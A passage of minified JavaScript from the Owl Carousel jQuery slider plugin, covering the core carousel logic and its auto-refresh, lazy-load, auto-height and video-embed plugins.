r(e,n){this.settings=null,this.options=t.extend({},r.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,n){this._handlers[n]=t.proxy(this[n],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,r={width:"auto","margin-left":i?e:"","margin-right":i?"":e};!n&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,r=!this.settings.autoWidth,a=[];for(t.items={merge:!1,width:e};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,t.items.merge=n>1||t.items.merge,a[i]=r?e*n:this._items[i].width();this._widths=a}},{filter:["items","settings"],run:function(){var e=[],n=this._items,i=this.settings,r=Math.max(2*i.items,4),a=2*Math.ceil(n.length/2),s=i.loop&&n.length?i.rewind?r:Math.max(r,a):0,o="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),o+=n[e[e.length-1]][0].outerHTML,e.push(this.normalize(n.length-1-(e.length-1)/2,!0)),l=n[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(o).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,n=-1,i=0,r=0,a=[];++n<e;)i=a[n-1]||0,r=this._widths[this.relative(n)]+this.settings.margin,a.push(i+r*t);this._coordinates=a}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,n={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],i.eq(e).css(t.css);else n&&(t.css.width=t.items.width,i.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,n,i,r=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,s=this.coordinates(this.current())+a,o=s+this.width()*r,l=[];for(n=0,i=this._coordinates.length;n<i;n++)t=this._coordinates[n-1]||0,e=Math.abs(this._coordinates[n])+a*r,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(e).width(),t.length&&n<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),n=this.options.responsive,i=-1,r=null;n?(t.each(n,(function(t){t<=e&&t>i&&(i=Number(t))})),"function"==typeof(r=t.extend({},this.options,n[i])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=i,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},r.prototype.update=function(){for(var e=0,n=this._pipe.length,i=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<n;)(this._invalidated.all||t.grep(this._pipe[e].filter,i).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(n).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(n).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(n).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,n=null,i=null,r=this.difference(this._drag.pointer,this.pointer(t)),a=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-e,a.x=((a.x-e)%n+n)%n+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*r.x/5:0,a.x=Math.max(Math.min(a.x,e+i),n+i)),this._drag.stage.current=a,this.animate(a.x))},r.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,a=i.x>0^this.settings.rtl?"left":"right";t(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==i.x?a:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=a,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,n){var r=-1,a=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,o){return"left"===n&&e>o-30&&e<o+30?r=t:"right"===n&&e>o-a-30&&e<o-a+30?r=t+1:this.op(e,"<",o)&&this.op(e,">",s[t+1]!==i?s[t+1]:o-a)&&(r="left"===n?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===i)return this._current;if(0===this._items.length)return i;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==i&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==i&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var n=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||n<1?t=i:(t<0||t>=n+r)&&(t=((t-r/2)%n+n)%n+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,n,i,r=this.settings,a=this._coordinates.length;if(r.loop)a=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(n=this._items[--e].width(),i=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>i););a=e+1}else a=r.center?this._items.length-1:this._items.length-r.items;return t&&(a-=this._clones.length/2),Math.max(a,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===i?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===i?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var n=this._clones.length/2,r=n+this._items.length,a=function(t){return t%2==0?r+t/2:n-(t+1)/2};return e===i?t.map(this._clones,(function(t,e){return a(e)})):t.map(this._clones,(function(t,n){return t===e?a(n):null}))},r.prototype.speed=function(t){return t!==i&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var n,r=1,a=e-1;return e===i?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,a=e+1),n=this._coordinates[e],n+=(this.width()-n+(this._coordinates[a]||0))/2*r):n=this._coordinates[a]||0,n=Math.ceil(n))},r.prototype.duration=function(t,e,n){return 0===n?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(n||this.settings.smartSpeed)},r.prototype.to=function(t,e){var n=this.current(),i=null,r=t-this.relative(n),a=(r>0)-(r<0),s=this._items.length,o=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*a*s),(i=(((t=n+r)-o)%s+s)%s+o)!==t&&i-r<=l&&i-r>0&&(n=i-r,t=i,this.reset(n))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(o,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==i&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==e?i=t(this.options.responsiveBaseElement).width():e.innerWidth?i=e.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,n){var r=this.relative(this._current);n=n===i?this._items.length:this.normalize(n,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:n}),e=this.prepare(e),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[n-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(e),this._items.splice(n,0,e),this._mergers.splice(n,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:n})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==i&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy((function(t){n.attr("src",t.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(n).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,n){var i=this.settings.rtl;switch(e){case"<":return i?t>n:t<n;case">":return i?t<n:t>n;case">=":return i?t<=n:t>=n;case"<=":return i?t>=n:t<=n}},r.prototype.on=function(t,e,n,i){t.addEventListener?t.addEventListener(e,n,i):t.attachEvent&&t.attachEvent("on"+e,n)},r.prototype.off=function(t,e,n,i){t.removeEventListener?t.removeEventListener(e,n,i):t.detachEvent&&t.detachEvent("on"+e,n)},r.prototype.trigger=function(e,n,i,a,s){var o={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,i],(function(t){return t})).join("-").toLowerCase()),h=t.Event([e,"owl",i||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(h)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(h),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,h)),h},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===i&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!n||!n.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:n.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(n,i){return t.inArray(n,this._states.tags[e.name])===i}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var n={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(n.x=t.pageX,n.y=t.pageY):(n.x=t.clientX,n.y=t.clientY),n},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each((function(){var i=t(this),a=i.data("owl.carousel");a||(a=new r(this,"object"==typeof e&&e),i.data("owl.carousel",a),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,n){a.register({type:r.Type.Event,name:n}),a.$element.on(n+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([n]),a[n].apply(this,[].slice.call(arguments,1)),this.release([n]))}),a))}))),"string"==typeof e&&"_"!==e.charAt(0)&&a[e].apply(a,n)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),i=window.Zepto||window.jQuery,r=window,document,a=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":i.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=i.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)},a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=r.setInterval(i.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var t,e;for(t in r.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a,function(t,e,n,i){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,r=n.center&&-1*i||0,a=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,o=t.proxy((function(t,e){this.load(e)}),this);r++<i;)this.load(s/2+this._core.relative(a)),s&&t.each(this._core.clones(this._core.relative(a)),o),a++}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1},r.prototype.load=function(n){var i=this._core.$stage.children().eq(n),r=i&&i.find(".owl-lazy");!r||t.inArray(i.get(0),this._loaded)>-1||(r.each(t.proxy((function(n,i){var r,a=t(i),s=e.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src")||a.attr("data-srcset");this._core.trigger("load",{element:a,url:s},"lazy"),a.is("img")?a.one("load.owl.lazy",t.proxy((function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this)).attr("src",s):a.is("source")?a.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:a,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){a.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(i.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(n){this._core=n,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&(console.log("update called"),this.update())}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;t(e).on("load",(function(){i._core.settings.autoHeight&&i.update()})),t(e).resize((function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout((function(){i.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e,n=this._core._current,i=n+this._core.settings.items,r=this._core.$stage.children().toArray().slice(n,i),a=[];t.each(r,(function(e,n){a.push(t(n).height())})),e=Math.max.apply(null,a),this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var n=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",i=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,a=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[s]={type:n,id:i,width:r,height:a},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,n){var i,r,a=n.width&&n.height?'style="width:'+n.width+"px;height:"+n.height+'px;"':"",s=e.find("img"),o="src",l="",h=this._core.settings,c=function(t){'<div class="owl-video-play-icon"></div>',i=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+o+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(o="data-src",l="owl-lazy"),s.length)return c(s.attr(o)),s.remove(),!1;"youtube"===n.type?(r="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",c(r)):"vimeo"===n.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===n.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var n,i=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[i.attr("data-video")],a=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===r.type?n='<iframe width="'+a+'" height="'+s+'" src="//www.youtube.com/embed/'+r.id+"?autoplay=1&rel=0&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type?n='<iframe src="//player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+s+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===r.type&&(n='<iframe frameborder="0"height="'+s+'"width="'+a+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+r.id+'/player?autoplay=true"></iframe>'),t('<div class="owl-video-frame">'+n+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 